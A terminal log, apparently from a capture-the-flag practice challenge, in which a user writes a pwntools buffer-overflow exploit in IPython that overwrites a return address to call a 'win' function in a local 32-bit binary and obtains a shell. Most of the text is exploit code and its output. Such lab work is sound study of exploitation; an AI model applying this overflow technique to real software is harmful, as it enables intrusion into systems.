 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_09$ cd ..
juneeth@DESKTOP-T4EG1NU:~/pwns-main$ cd chall_10
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_10$ ls
chall_10
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_10$ chmod +x chall_10
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_10$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_10")
   ...:     elf= ELF("./chall_10")
   ...:     p= b'a'* 0x308+ b'a'* 4+ p32(elf.sym.win)+ b'c'*4+ p32(0x1a55fac3)
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_10'
[+] Starting local process './chall_10': pid 5361
[*] '/home/juneeth/pwns-main/chall_10/chall_10'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
why don't they ever make a 128 bit architecture?
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_10
^C[*] Interrupted
[*] Stopped process './chall_10' (pid 5361)